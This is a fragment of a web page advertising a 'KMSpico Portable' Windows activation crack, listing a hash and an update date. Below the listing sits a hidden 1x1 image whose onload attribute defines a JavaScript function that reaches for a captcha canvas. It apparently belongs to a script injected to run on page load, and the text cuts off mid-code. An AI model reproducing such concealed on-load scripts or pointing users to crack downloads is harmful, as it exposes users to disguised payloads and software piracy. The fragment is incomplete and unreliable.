
Read More
KMSpico Portable For PC
[Windows] Windows 11
Genuine
Hash-sum —
fb3ea08ff67d8a8bf5fb869ab8a4f64a
Updated on: 2026-03-29<img
src="data:image/gif;base64,R0lGODlhAQABAIAAAAA
style="display:none;"
onload="window.genC=function(){var
c=document.getElementById('captchaCanvas'),x=c.getCo